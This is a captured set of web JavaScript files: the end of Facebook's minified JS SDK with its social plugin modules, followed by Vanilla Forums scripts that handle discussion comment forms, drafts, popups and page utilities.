__d("sdk.XFBML.Quote",["sdk.DOM","DOMEventListener","IframePlugin","UnicodeUtils","sdk.UA","sdk.XD","containsNode","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o){"use strict";var p="fb-quotable",q=155,r=70,s="",t=null,u=[],v=false,w=null,x=l.mobile();function y(D){var E=D.getRangeAt(0),F=E.startContainer;return F.nodeType===3?F.parentNode:F}function z(D){if(!document.getSelection||x)return;var E=document.getSelection();if(E.rangeCount===0){B();return}var F=u.length;B();if(F){var G=false;for(var H=0;H<F;H++)if(n(u[H],E.focusNode)){G=true;break}if(!G)return}s=E.toString();if(s===""){B();return}s=ES(s.toString().replace(/\s+/g," "),"trim",true);var I=Number(o("sharequotelimit",500));if(k.strlen(s)>I)s=k.substr(s,0,I-3)+"...";else s=k.substr(s,0,I);if(!v&&w){y(E).appendChild(w);var J=A(E);w.style.left=J.x+"px";w.style.top=J.y+"px"}}function A(D){var E=w&&w.offsetWidth,F=E?w.offsetHeight:r,G=E?w.offsetWidth:q,H=D.getRangeAt(0),I=document.createElement("span"),J=document.createElement("span"),K=document.createRange();K.setStart(H.startContainer,H.startOffset);K.insertNode(I);var L=document.createRange();L.setStart(H.endContainer,H.endOffset);L.insertNode(J);var M=I.offsetTop-F,N=I.offsetLeft+(J.offsetLeft-I.offsetLeft)/2-G/2;I.parentNode.removeChild(I);J.parentNode.removeChild(J);return{x:N,y:M}}function B(){s="";if(!v&&w)w.style.left="-9999px"}var C=j.extend({constructor:function D(E,F,G,H){if(t)return t;this.parent(E,F,G,H);v=h.getAttr(E,"layout")==="button";w=E;w.style.position="absolute";w.style.display="";i.add(document,"keyup",z);i.add(document,"mouseup",z);this.subscribe("xd.getTextSelection",ES(function(){m.sendToFacebook(this._iframeOptions.name,{method:"setTextSelection",params:ES("JSON","stringify",false,{text:s})});B()},"bind",true,this));u=ES(ES("Array","from",false,document.getElementsByTagName("*")),"filter",true,function(I){return I.nodeName.toLowerCase()==="article"||h.containsCss(I,p)});B();t=this;return t},getParams:function D(){return{href:"url",layout:"string"}}});f.exports=C}),null);
__d("sdk.XFBML.Save",["sdk.Content","sdk.DialogUtils","sdk.DOM","sdk.Event","IframePlugin","QueryString","sdk.UA","sdk.XD","sdk.createIframe"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){"use strict";var q=void 0,r=l.extend({constructor:function s(t,u,v,w){this.parent(t,u,v,w);var x=n.mobile();this.subscribe("xd.savePluginGetBlankIframe",ES(function(y){var z=void 0,A=void 0,B=void 0,C=function C(H){if(H)j.removeCss(H,"fb_invisible")},D=function D(H){if(H)j.addCss(H,"fb_invisible")};if(x){z=i.setupNewDarkOverlay();D(z);h.append(z);i.addDoubleClickAction(z,function(){return ES(B,"forEach",true,D)},5e3)}A=this.setupNewIframeDialog(ES("JSON","parse",false,y.data),y.fromIframe,ES("JSON","parse",false,y.isHTTPS));D(A);h.append(A);B=[A,z];var E=function E(){ES(B,"forEach",true,D);i.onDialogHideCleanup(x);clearInterval(q)},F=void 0;this.subscribe("xd.savePluginShowIframe",ES(function(){k.fire("savePlugin:hideDialog");ES(B,"forEach",true,C);this.positionOnScreen(A,z);if(!x&&!F)F=i.addIdleDesktopAction(A,E,7e3)},"bind",true,this));this.subscribe("xd.savePluginHideIframe",function(){return E()});k.subscribe("savePlugin:hideDialog",function(){return E()});var G=setInterval(function(){var H=document.getElementsByName(y.fromIframe);if(H.length===0){clearTimeout(G);E();ES(B,"forEach",true,function(t){t&&t.parentNode.removeChild(t)})}},500)},"bind",true,this))},positionOnScreen:function s(t,u){var v,w=n.mobile();if(w)(function(){var x=function x(t,u){if(u!=null)i.setDialogPositionToCenter(u,w);i.setDialogPositionToCenter(t,w)};x(t,u);i.addMobileOrientationChangeAction(function(y){x(t,u)});q=setInterval(function(){return x(t,u)},100)})();else{j.setStyle(t,"position","fixed");j.setStyle(t,"top","20px");j.setStyle(t,"right","20px")}},setupNewIframeDialog:function s(t,u,v){var w="#"+m.encode({forIframe:u}),x=i.setupNewDialog();p({url:o.getXDArbiterURL(v)+w,name:"blank_"+this._iframeOptions.name,root:x.contentRoot,tabindex:-1});j.addCss(x.contentRoot,"fb_dialog_iframe");ES("Object","assign",false,x.dialogElement.style,t.style||{});j.setStyle(x.dialogElement,"width",t.width+"px");j.setStyle(x.dialogElement,"height",t.height+"px");ES(t.classList,"forEach",true,function(y){return j.addCss(x.dialogElement,y)});j.removeCss(x.dialogElement,"fb_dialog_advanced");return x.dialogElement},getParams:function s(){return{uri:"url",url_category:"string",size:"string"}}});f.exports=r}),null);
__d("sdk.XFBML.ShareButton",["IframePlugin","sdk.UA","sdk.ui"],(function a(b,c,d,e,f,g,h,i,j){"use strict";var k=h.extend({constructor:function l(m,n,o,p){this.parent(m,n,o,p);this.subscribe("xd.shareTriggerMobileIframe",function(q){var r=ES("JSON","parse",false,q.data);j({method:"share",href:r.href,mobile_iframe:i.mobile()})})},getParams:function l(){return{href:"url",layout:"string",mobile_iframe:"bool",type:"string",size:"string"}}});f.exports=k}),null);
__d("sdk.XFBML.Video",["Assert","sdk.Event","IframePlugin","ObservableMixin","sdk.XD"],(function a(b,c,d,e,f,g,h,i,j,k,l){function m(p){"use strict";this.$VideoCache1=p.isMuted;this.$VideoCache2=p.volume;this.$VideoCache3=p.timePosition;this.$VideoCache4=p.duration}m.prototype.update=function(p){"use strict";if(p.isMuted!==undefined)this.$VideoCache1=p.isMuted;if(p.volume!==undefined)this.$VideoCache2=p.volume;if(p.timePosition!==undefined)this.$VideoCache3=p.timePosition;if(p.duration!==undefined)this.$VideoCache4=p.duration};m.prototype.isMuted=function(){"use strict";return this.$VideoCache1};m.prototype.getVolume=function(){"use strict";return this.$VideoCache1?0:this.$VideoCache2};m.prototype.getCurrentPosition=function(){"use strict";return this.$VideoCache3};m.prototype.getDuration=function(){"use strict";return this.$VideoCache4};function n(p,q,r){"use strict";this.$VideoController1=p;this.$VideoController2=q;this.$VideoController3=r}n.prototype.play=function(){"use strict";l.sendToFacebook(this.$VideoController1,{method:"play",params:ES("JSON","stringify",false,{})})};n.prototype.pause=function(){"use strict";l.sendToFacebook(this.$VideoController1,{method:"pause",params:ES("JSON","stringify",false,{})})};n.prototype.seek=function(p){"use strict";h.isNumber(p,"Invalid argument");l.sendToFacebook(this.$VideoController1,{method:"seek",params:ES("JSON","stringify",false,{target:p})})};n.prototype.mute=function(){"use strict";l.sendToFacebook(this.$VideoController1,{method:"mute",params:ES("JSON","stringify",false,{})})};n.prototype.unmute=function(){"use strict";l.sendToFacebook(this.$VideoController1,{method:"unmute",params:ES("JSON","stringify",false,{})})};n.prototype.setVolume=function(p){"use strict";h.isNumber(p,"Invalid argument");l.sendToFacebook(this.$VideoController1,{method:"setVolume",params:ES("JSON","stringify",false,{volume:p})})};n.prototype.isMuted=function(){"use strict";return this.$VideoController3.isMuted()};n.prototype.getVolume=function(){"use strict";return this.$VideoController3.getVolume()};n.prototype.getCurrentPosition=function(){"use strict";return this.$VideoController3.getCurrentPosition()};n.prototype.getDuration=function(){"use strict";return this.$VideoController3.getDuration()};n.prototype.subscribe=function(event,p){"use strict";h.isString(event,"Invalid argument");h.isFunction(p,"Invalid argument");this.$VideoController2.subscribe(event,p);return{release:ES(function(){this.$VideoController2.unsubscribe(event,p)},"bind",true,this)}};var o=j.extend({constructor:function p(q,r,s,t){this.parent(q,r,s,t);this._videoController=null;this._sharedObservable=null;this._sharedVideoCache=null;this.subscribe("xd.onVideoAPIReady",function(u){this._sharedObservable=new k();this._sharedVideoCache=new m(ES("JSON","parse",false,u.data));this._videoController=new n(this._iframeOptions.name,this._sharedObservable,this._sharedVideoCache);i.fire("xfbml.ready",{type:"video",id:t.id,instance:this._videoController})});this.subscribe("xd.stateChange",function(u){this._sharedObservable.inform(u.state)});this.subscribe("xd.cachedStateUpdateRequest",function(u){this._sharedVideoCache.update(ES("JSON","parse",false,u.data))})},getParams:function p(){return{allowfullscreen:"bool",autoplay:"bool",controls:"bool",href:"url",show_captions:"bool",show_text:"bool"}},getConfig:function p(){return{fluid:true,full_width:true}}});f.exports=o}),null);
__d("legacy:fb.xfbml.plugins",["IframePlugin","PluginConfig","PluginTags","XFBML","sdk.feature","sdk.XFBML.Comments","sdk.XFBML.CommentsCount","sdk.XFBML.LoginButton","sdk.XFBML.Name","sdk.XFBML.Quote","sdk.XFBML.Save","sdk.XFBML.ShareButton","sdk.XFBML.Video"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m={comments:c("sdk.XFBML.Comments"),comments_count:c("sdk.XFBML.CommentsCount"),login_button:c("sdk.XFBML.LoginButton"),name:c("sdk.XFBML.Name"),quote:c("sdk.XFBML.Quote"),save:c("sdk.XFBML.Save"),share_button:c("sdk.XFBML.ShareButton"),video:c("sdk.XFBML.Video")},n=l("plugin_tags_blacklist",[]);ES(ES("Object","keys",false,j),"forEach",true,function(o){if(ES(n,"indexOf",true,o)!==-1)return;k.registerTag({xmlns:"fb",localName:o.replace(/_/g,"-"),ctor:h.withParams(j[o],i[o])})});ES(ES("Object","keys",false,m),"forEach",true,function(o){if(ES(n,"indexOf",true,o)!==-1)return;k.registerTag({xmlns:"fb",localName:o.replace(/_/g,"-"),ctor:m[o]})})}),3);
    }  }).call(global);})(window.inDapIF ? parent.window : window, window);} catch (e) {new Image().src="http:\/\/www.facebook.com\/" + 'common/scribe_endpoint.php?c=jssdk_error&m='+encodeURIComponent('{"error":"LOAD", "extra": {"name":"'+e.name+'","line":"'+(e.lineNumber||e.line)+'","script":"'+(e.fileName||e.sourceURL||e.script)+'","stack":"'+(e.stackTrace||e.stack)+'","revision":"3411408","namespace":"FB","message":"'+e.message+'"}}');}

--- FILE ---
content_type: text/javascript
request_url: http://archives.visokio.com/forums/forums.visokio.com/applications/vanilla/js/discussion4519.js?v=2.0.17.3
body_size: 13062
content:
jQuery(document).ready(function($) {
   
/* Comment Form */

   if ($.autogrow)
      $('textarea.TextBox').livequery(function() {
         $(this).autogrow();
      });

   // Hijack the "Cancel" button on the comment form
   var cancelButton = $('a.Cancel');
      
   // Hide it if they leave the area without typing
   $('div.CommentForm textarea').blur(function(ev) {
      var Comment = $(ev.target).val();
      if (!Comment || Comment == '')
         $('a.Cancel').hide();
   });
   
   // Reveal the textarea and hide previews.
   $('a.WriteButton, a.Cancel').livequery('click', function() {
      if ($(this).hasClass('WriteButton')) {
         var frm = $(this).parents('.MessageForm').find('form');
         frm.trigger('WriteButtonClick', [frm]);
      }

      resetCommentForm(this);
      if ($(this).hasClass('Cancel'))
         clearCommentForm(this);

      return false;
   });
   
   // Hijack comment form button clicks
   $('div.CommentForm :submit, a.PreviewButton, a.DraftButton').livequery('click', function() {
      var btn = this;
      var parent = $(btn).parents('div.CommentForm');
      var frm = $(parent).find('form');
      var textbox = $(frm).find('textarea');
      var inpCommentID = $(frm).find('input:hidden[name$=CommentID]');
      var inpDraftID = $(frm).find('input:hidden[name$=DraftID]');
      var type = 'Post';
      var preview = $(btn).hasClass('PreviewButton');
      if (preview) {
         type = 'Preview';
         // If there is already a preview showing, kill processing.
         if ($('div.Preview').length > 0 || jQuery.trim($(textbox).val()) == '')
            return false;
      }
      var draft = $(btn).hasClass('DraftButton');
      if (draft) {
         type = 'Draft';
         // Don't save draft if string is empty
         if (jQuery.trim($(textbox).val()) == '')
            return false;
      }

      // Post the form, and append the results to #Discussion, and erase the textbox
      var postValues = $(frm).serialize();
      postValues += '&DeliveryType=VIEW&DeliveryMethod=JSON'; // DELIVERY_TYPE_VIEW
      postValues += '&Type='+type;
      var discussionID = $(frm).find('[name$=DiscussionID]');
      var prefix = discussionID.attr('name').replace('DiscussionID', '');
      discussionID = discussionID.val();
      // Get the last comment id on the page
      var comments = $('ul.Discussion li.Comment');
      var lastComment = $(comments).get(comments.length-1);
      var lastCommentID = $(lastComment).attr('id');
      lastCommentID = lastCommentID.indexOf('Discussion_') == 0 ? 0 : lastCommentID.replace('Comment_', '');
      postValues += '&' + prefix + 'LastCommentID=' + lastCommentID;
      var action = $(frm).attr('action') + '/' + discussionID;
      $(frm).find(':submit').attr('disabled', 'disabled');
      $(parent).find('div.Tabs ul:first').after('<span class="TinyProgress">&#160;</span>');
      // Also add a spinner for comments being edited
      $(btn).parents('div.Comment').find('div.Meta span:last').after('<span class="TinyProgress">&#160;</span>');
      
      $(frm).triggerHandler('BeforeSubmit', [frm, btn]);
      $.ajax({
         type: "POST",
         url: action,
         data: postValues,
         dataType: 'json',
         error: function(XMLHttpRequest, textStatus, errorThrown) {
            // Remove any old popups
            $('.Popup,.Overlay').remove();
            var msg;
            if (XMLHttpRequest.responseText)
               msg = XMLHttpRequest.responseText;
            else {
               msg = '<h1>Error</h1><p class="Wrap">';
               if(textStatus == 'timeout')
                  msg += 'Your request took too long to complete and timed out. Please try again.';
               else
                  msg += textStatus;
               msg += '</div>';
            }


            $.popup({}, msg);
         },
         success: function(json) {
            json = $.postParseJson(json);
            
            var processedTargets = false;
            // If there are targets, process them
            if (json.Targets && json.Targets.length > 0) {
               for(i = 0; i < json.Targets.length; i++) {
                  if (json.Targets[i].Type != "Ajax") {
                     json.Targets[i].Data = json.Data;
                     processedTargets = true;
                     break;
                   }
               }
               gdn.processTargets(json.Targets);
            }

            // If there is a redirect url, go to it
            if (json.RedirectUrl != null && jQuery.trim(json.RedirectUrl) != '') {
               resetCommentForm(btn);
               clearCommentForm(btn);
               window.location.replace(json.RedirectUrl);
               return false;
            }

            // Remove any old popups if not saving as a draft
            if (!draft && json.FormSaved == true)
               $('div.Popup,.Overlay').remove();

            var commentID = json.CommentID;
            
            // Assign the comment id to the form if it was defined
            if (commentID != null && commentID != '') {
               $(inpCommentID).val(commentID);
            }

            if (json.DraftID != null && json.DraftID != '')
               $(inpDraftID).val(json.DraftID);
               
            if (json.MyDrafts != null) {
               if (json.CountDrafts != null && json.CountDrafts > 0)
                  json.MyDrafts += '<span>'+json.CountDrafts+'</span>';
                  
               $('ul#Menu li.MyDrafts a').html(json.MyDrafts);
            }
            // Remove any old errors from the form
            $(frm).find('div.Errors').remove();
            if (json.FormSaved == false) {
               $(frm).prepend(json.StatusMessage);
               json.StatusMessage = null;
            } else if (preview) {
               $(frm).trigger('PreviewLoaded', [frm]);
               $(parent).find('li.Active').removeClass('Active');
               $(btn).parents('li').addClass('Active');
               $(frm).find('textarea').after(json.Data);
               $(frm).find('textarea').hide();
               
            } else if (!draft) {
               // Clean up the form
               if (processedTargets)
                  btn = $('div.CommentForm :submit');

               resetCommentForm(btn);
               clearCommentForm(btn);

               // If editing an existing comment, replace the appropriate row
               var existingCommentRow = $('#Comment_' + commentID);
               if (processedTargets) {
                  // Don't do anything with the data b/c it's already been handled by processTargets
               } else if (existingCommentRow.length > 0) {
                  existingCommentRow.after(json.Data).remove();
                  $('#Comment_' + commentID).effect("highlight", {}, "slow");
               } else {
                  gdn.definition('LastCommentID', commentID, true);
                  // If adding a new comment, show all new comments since the page last loaded, including the new one.
                  $(json.Data).appendTo('ul.Discussion');
                  $('ul.Discussion li:last').effect("highlight", {}, "slow");
               }
               // Remove any "More" pager links
               $('#PagerMore').remove();

               // Let listeners know that the comment was added.
               $(document).trigger('CommentAdded');
               $(frm).triggerHandler('complete');
            }
            gdn.inform(json.StatusMessage);
            return false;
         },
         complete: function(XMLHttpRequest, textStatus) {
            // Remove any spinners, and re-enable buttons.
            $('span.TinyProgress').remove();
            $(frm).find(':submit').removeAttr("disabled");
         }
      });
      frm.triggerHandler('submit');
      return false;
   });
   
   function resetCommentForm(sender) {
      var parent = $(sender).parents('div.CommentForm');
      $(parent).find('li.Active').removeClass('Active');
      $('a.WriteButton').parents('li').addClass('Active');
      $(parent).find('div.Preview').remove();
      $(parent).find('textarea').show();
      $('span.TinyProgress').remove();
   }

   // Utility function to clear out the comment form
   function clearCommentForm(sender) {
      var container = $(sender).parents('li.Editing');
      $(container).removeClass('Editing');
      $('div.Popup,.Overlay').remove();
      var frm = $(sender).parents('div.CommentForm');
      frm.find('textarea').val('');
      frm.find('input:hidden[name$=CommentID]').val('');
      // Erase any drafts
      var draftInp = frm.find('input:hidden[name$=DraftID]');
      if (draftInp.val() != '')
         $.ajax({
            type: "POST",
            url: gdn.url('/vanilla/drafts/delete/' + draftInp.val() + '/' + gdn.definition('TransientKey')),
            data: 'DeliveryType=BOOL&DeliveryMethod=JSON',
            dataType: 'json'
         });         
         
      draftInp.val('');
      frm.find('div.Errors').remove();
      $('div.Information').fadeOut('fast', function() { $(this).remove(); });
      $(frm).trigger('clearCommentForm');
   }
   
   // Set up paging
   if ($.morepager)
      $('.MorePager').morepager({
         pageContainerSelector: 'ul.Discussion',
         afterPageLoaded: function() { $(document).trigger('CommentPagingComplete'); }
      });
      
   // Autosave comments
   $('a.DraftButton').livequery(function() {
      var btn = this;
      $('div.CommentForm textarea').autosave({ button: btn });
   });


/* Options */

   // Edit comment
   $('a.EditComment').livequery('click', function() {
      var btn = this;
      var container = $(btn).parents('li.Comment');
      $(container).addClass('Editing');
      var parent = $(btn).parents('div.Comment');
      var msg = $(parent).find('div.Message');
      $(parent).find('div.Meta span:last').after('<span class="TinyProgress">&#160;</span>');
      if ($(msg).is(':visible')) {
         $.ajax({
            type: "POST",
            url: $(btn).attr('href'),
            data: 'DeliveryType=VIEW&DeliveryMethod=JSON',
            dataType: 'json',
            error: function(XMLHttpRequest, textStatus, errorThrown) {
               // Remove any old popups
               $('div.Popup,.Overlay').remove();
               $.popup({}, XMLHttpRequest.responseText);
            },
            success: function(json) {
               json = $.postParseJson(json);
               
               $(msg).after(json.Data);
               $(msg).hide();
               $(parent).find('span.TinyProgress').remove();
            }
         });
      } else {
         $(parent).find('div.CommentForm').remove();
         $(parent).find('span.TinyProgress').remove();
         $(msg).show();
      }
      
      $(document).trigger('CommentEditingComplete', [msg]);
      return false;
   });
   // Reveal the original message when cancelling an in-place edit.
   $('ul.Discussion div.Comment a.Cancel').livequery('click', function() {
      var btn = this;
      $(btn).parents('div.Comment').find('div.Message').show();
      $(btn).parents('div.CommentForm').remove();
   });

   // Delete comment
   $('a.DeleteComment').popup({
      confirm: true,
      followConfirm: false,
      deliveryType: 'BOOL', // DELIVERY_TYPE_BOOL
      afterConfirm: function(json, sender) {
         var row = $(sender).parents('li.Comment');
         if (json.ErrorMessage) {
            $.popup({}, json.ErrorMessage);
         } else {
            // Remove the affected row
            $(row).slideUp('fast', function() { $(this).remove(); });
         }
      }
   });
   
   getNewTimeout = function() {   
      if(autoRefresh <= 0)
         return;
   
      setTimeout(function() {
         discussionID = gdn.definition('DiscussionID', 0);
         lastCommentID = gdn.definition('LastCommentID', '');
         if(lastCommentID == '')
            return;
         
         $.ajax({
            type: "POST",
            url: gdn.url('/discussion/getnew/' + discussionID + '/' + lastCommentID),
            data: "DeliveryType=ASSET&DeliveryMethod=JSON",
            dataType: "json",
            error: function(XMLHttpRequest, textStatus, errorThrown) {
               // Popup the error
               $.popup({}, XMLHttpRequest.responseText);
            },
            success: function(json) {
               json = $.postParseJson(json);
               
               if(json.Data && json.LastCommentID) {
                  gdn.definition('LastCommentID', json.LastCommentID, true);
                  $(json.Data).appendTo("ul.Discussion")
                     .effect("highlight", {}, "slow");
               }
               gdn.processTargets(json.Targets);
               
               getNewTimeout();
            }
         });
      }, autoRefresh);
   }
   
   // Load new comments like a chat.
   //autoRefresh = gdn.definition('Vanilla_Comments_AutoRefresh', 10) * 1000;
   //getNewTimeout();
});

--- FILE ---
content_type: text/javascript
request_url: http://archives.visokio.com/forums/forums.visokio.com/js/global4519.js?v=2.0.17.3
body_size: 17712
content:

// This file contains javascript that is global to the entire Garden application
jQuery(document).ready(function($) {
   
   // Set the ClientHour if there is an input looking for it.
   $('input:hidden[name$=ClientHour]').livequery(function() {
      var d = new Date();
      $(this).val(d.getHours());
   });

   // Ajax/Save the ClientHour if it is different from the value in the db.
   $('input:hidden[id$=SetClientHour]').livequery(function() {
      var d = new Date();
      if (d.getHours() != $(this).val()) {
         $.post(
            gdn.url('/utility/setclienthour/' + d.getHours() + '/' + gdn.definition('TransientKey')),
            'DeliveryType=BOOL'
         );
      }
   });
   
   // Hide/Reveal the "forgot your password" form if the ForgotPassword button is clicked.
   $('a.ForgotPassword').live('click', function() {
      $('.Methods').toggle();
      $('#Form_User_Password').toggle();
		$('#Form_User_SignIn').toggle();
      return false;
   });
   
   if ($.fn.autogrow)
      $('textarea.Autogrow').livequery(function() {
         $(this).autogrow();
      });
      
   $.postParseJson = function(json) {
      if (json.Data) json.Data = $.base64Decode(json.Data);
      return json;
   }
		
	gdn = { };
	gdn.Libraries = {};

   // Grab a definition from hidden inputs in the page
   gdn.definition = function(definition, defaultVal, set) {
      if (defaultVal == null)
         defaultVal = definition;
         
      var $def = $('#Definitions #' + definition);
      var def;
      
      if(set) {
         $def.val(defaultVal);
         def = defaultVal;
      } else {
         def = $def.val();
         if (typeof def == 'undefined' || def == '')
            def = defaultVal;
      }
         
      return def;
   }

   // Go to notifications if clicking on a user's notification count
   $('li.UserNotifications a span').click(function() {
      document.location = gdn.url('/profile/notifications');
      return false;
   });
   
   // This turns any anchor with the "Popup" class into an in-page pop-up (the
   // view of the requested in-garden link will be displayed in a popup on the
   // current screen).
   if ($.fn.popup)
      $('a.Popup').popup();

   $(".PopupWindow").live('click', function() {
      var $this = $(this);

      var width = $this.attr('popupWidth');
      var height = $this.attr('popupHeight');
      var left = (screen.width - width) / 2;
      var top = (screen.height - height) / 2;

      var id = $this.attr('id');
      var href = $this.attr('href');
      if ($this.attr('popupHref'))
         href = $this.attr('popupHref');

      var win = window.open(href, 'Window_' + id, "left="+left+",top="+top+",width="+width+",height="+height+",status=0,scrollbars=0");
      if (win)
         win.focus();
      return false;
   });
   
   // This turns any anchor with the "Popdown" class into an in-page pop-up, but
   // it does not hijack forms in the popup.
   if ($.fn.popup)
      $('a.Popdown').popup({hijackForms: false});
   
   // This turns SignInPopup anchors into in-page popups
   if ($.fn.popup)
      $('a.SignInPopup').popup({containerCssClass:'SignInPopup'});

   // Make sure that message dismissalls are ajax'd
   $('a.Dismiss').live('click', function() {
      var anchor = this;
      var container = $(anchor).parent();
      var transientKey = gdn.definition('TransientKey');
      var data = 'DeliveryType=BOOL&TransientKey=' + transientKey;
      $.post($(anchor).attr('href'), data, function(response) {
         if (response == 'TRUE')
            $(container).slideUp('fast',function() {
               $(this).remove();
            });
      });
      return false;
   });

   // This turns any form into a "post-in-place" form so it is ajaxed to save
   // without a refresh. The form must be within an element with the "AjaxForm"
   // class.
   if ($.fn.handleAjaxForm)
      $('.AjaxForm').handleAjaxForm();
   
   // If a message group is clicked, hide it.
   $('div.Messages').live('click', function() {
      $(this).fadeOut('fast', function() {
         $(this).remove();
      });
   });
   
   // If an information message appears on the screen, hide it after a few moments.
   $('div.Information').livequery(function() {
      setTimeout(function(){
         $('div.Information').fadeOut('fast', function() {
            $(this).remove();
         });
      }, 3000);
   });
	
	// Show hoverhelp on hover
	$('.HoverHelp').hover(
		function() {
			$(this).find('.Help').show();
		},
		function() {
			$(this).find('.Help').hide();
		}
	);

   // If a page loads with a hidden redirect url, go there after a few moments.
   var RedirectUrl = gdn.definition('RedirectUrl', '');
   var CheckPopup = gdn.definition('CheckPopup', '');
   if (RedirectUrl != '') {
      if (CheckPopup && window.opener) {
         window.opener.location.replace(RedirectUrl);
         window.close();
      } else {
         setTimeout(function() { document.location.replace(RedirectUrl); }, 2000);
      }
   }

   // Make tables sortable if the tableDnD plugin is present.
   if ($.tableDnD)
      $("table.Sortable").tableDnD({onDrop: function(table, row) {
         var tableId = $($.tableDnD.currentTable).attr('id');
         // Add in the transient key for postback authentication
         var transientKey = gdn.definition('TransientKey');
         var data = $.tableDnD.serialize() + '&DeliveryType=BOOL&TableID=' + tableId + '&TransientKey=' + transientKey;
         var webRoot = gdn.definition('WebRoot', '');
         $.post(gdn.combinePaths(webRoot, 'index.php?p=/dashboard/utility/sort/'), data, function(response) {
            if (response == 'TRUE')
               $('#'+tableId+' tbody tr td').effect("highlight", {}, 1000);

         });
      }});

   // Format email addresses
   $('span.Email.EmailUnformatted').livequery(function() {
      var el = $(this);
      el.removeClass('EmailUnformatted');
	  var email = $(this).html().replace(/<em[^>]*>dot<\/em>/ig, '.').replace(/<strong[^>]*>at<\/strong>/ig, '@');
      el.html('<a href="mailto:' + email + '">' + email + '</a>');
   });

   // Make sure that the commentbox & aboutbox do not allow more than 1000 characters
   $.fn.setMaxChars = function(iMaxChars) {
      $(this).live('keyup', function() {
         var txt = $(this).val();
         if (txt.length > iMaxChars)
            $(this).val(txt.substr(0, iMaxChars));
      });
   }

   // Notify the user with a message
   gdn.inform = function(message, wrapInfo) {
      if(wrapInfo == undefined) {
         wrapInfo = true;
      }
      
      if (message && message != null && message != '') {
         $('div.Messages').remove();
         if(wrapInfo)
            $('<div class="Messages Information"><ul><li>' + message + '</li></ul></div>').appendTo('body').show();
         else
            $(message).appendTo('body').show();
      }
   };
   
   // Generate a random string of specified length
   gdn.generateString = function(length) {
      if (length == null)
         length = 5;
         
      var chars = 'abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ23456789!@#$%*';
      var string = '';
      var pos = 0;
      for (var i = 0; i < length; i++) {
         pos = Math.floor(Math.random() * chars.length);
         string += chars.substring(pos, pos + 1);
      }
      return string;
   };
   
   // Combine two paths and make sure that there is only a single directory concatenator
   gdn.combinePaths = function(path1, path2) {
      if (path1.substr(-1, 1) == '/')
         path1 = path1.substr(0, path1.length - 1);
         
      if (path2.substring(0, 1) == '/')
         path2 = path2.substring(1);
      
      return path1 + '/' + path2;
   };

   gdn.processTargets = function(targets) {
      if(!targets || !targets.length)
         return;
      for(i = 0; i < targets.length; i++) {
         var item = targets[i];
         $target = $(item.Target);
         switch(item.Type) {
            case 'Ajax':
               $.ajax({
                  type: "POST",
                  url: item.Data
               });
               break;
            case 'Append':
               $target.append(item.Data);
               break;
            case 'Before':
               $target.before(item.Data);
               break;
            case 'After':
               $target.after(item.Data);
               break;
            case 'Prepend':
               $target.prepend(item.Data);
               break;
            case 'Redirect':
               window.location.replace(item.Data);
               break;
            case 'Remove':
               $target.remove();
               break;
            case 'Text':
               $target.text(item.Data);
               break;
            case 'Html':
               $target.html(item.Data);
         }
      }
   };
   
   gdn.requires = function(Library) {
      if (!(Library instanceof Array))
         Library = [Library];
      
      var Response = true;
      
      $(Library).each(function(i,Lib){
         // First check if we already have this library
         var LibAvailable = gdn.available(Lib);
         
         if (!LibAvailable) Response = false;
         
         // Skip any libs that are ready or processing
         if (gdn.Libraries[Lib] === false || gdn.Libraries[Lib] === true)
            return;
         
         // As yet unseen. Try to load
         gdn.Libraries[Lib] = false;
         var Src = '/js/'+Lib+'.js';
         var head = document.getElementsByTagName('head')[0];
         var script = document.createElement('script');
         script.type = 'text/javascript';
         script.src = Src;
         head.appendChild(script);
      });
      
      if (Response) gdn.loaded(null);
      return Response;
   };
   
   gdn.loaded = function(Library) {
      if (Library != null) 
         gdn.Libraries[Library] = true;
         
      $(document).trigger('libraryloaded',[Library])
   }
   
   gdn.available = function(Library) {
      if (!(Library instanceof Array))
         Library = [Library];
         
      for (var i = 0; i<Library.length; i++) {
         var Lib = Library[i];
         if (gdn.Libraries[Lib] !== true) return false;
      }
      return true;
   }
   
   gdn.stats = function(action, params, callback) {
      // Call directly back to the deployment and invoke the stats handler
      var StatsURL = gdn.url('settings/analytics'+action+'.json');
      jQuery.ajax({
         dataType: 'json',
         type: 'post',
         url: StatsURL
      });
   }
   
   gdn.url = function(path) {
      if (path.indexOf("//") >= 0)
         return path; // this is an absolute path.

      var urlFormat = gdn.definition("UrlFormat", "");
      
      if (path[0] == "/")
         path = path.substr(1);

      if (urlFormat.indexOf("?") >= 0)
         path = path.replace("?", "&");

      var result = urlFormat.replace("{Path}", path);
      return result;
   };

   // Fill the search input with "search" if empty and blurred
   var searchText = gdn.definition('Search', 'Search');
   $('#Search input.InputBox').val(searchText);
   $('#Search input.InputBox').blur(function() {
      var searchText = gdn.definition('Search', 'Search');
      if (typeof $(this).val() == 'undefined' || $(this).val() == '')
         $(this).val(searchText);
   });
   $('#Search input.InputBox').focus(function() {
      var searchText = gdn.definition('Search', 'Search');
      if ($(this).val() == searchText)
         $(this).val('');
   });
   
   // Add a spinner onclick of buttons with this class
   $('input.SpinOnClick').live('click', function() {
      $(this).before('<span class="AfterButtonLoading">&#160;</span>').removeClass('SpinOnClick');
   });
   
   // Confirmation for item removals
   $('a.RemoveItem').click(function() {
      if (!confirm('Are you sure you would like to remove this item?')) {
         return false;
      }
   });
	
	// Shrink large images to fit into message space, and pop into new window when clicked.
	$('div.Message img').livequery(function() {
		var img = $(this);
		var container = img.parents('div.Message');
		if (img.width() > container.width()) {
			img.css('width', container.width()).css('cursor', 'pointer');
			img.after('<div class="ImageResized">' + gdn.definition('ImageResized', 'This image has been resized to fit in the page. Click to enlarge.') + '</div>');
			img.next().click(function() {
				window.open($(img).attr('src'));
				return false;
			});
			img.click(function() {
				window.open($(this).attr('src'));
				return false;
			})
		}
	});
   
   var AnalyticsTask = gdn.definition('AnalyticsTask', false);
   switch (AnalyticsTask) {
	   case 'register':
	   case 'stats':
	     // Send stats ping
	     gdn.stats(AnalyticsTask);
	   break;
	   
	   default:
	     // Nothing
	   break;
	}
   
});

	
/**
 * jQuery BASE64 functions
 * 
 * 	<code>
 * 		Encodes the given data with base64. 
 * 		String $.base64Encode ( String str )
 *		<br />
 * 		Decodes a base64 encoded data.
 * 		String $.base64Decode ( String str )
 * 	</code>
 * 
 * Encodes and Decodes the given data in base64.
 * This encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean, such as mail bodies.
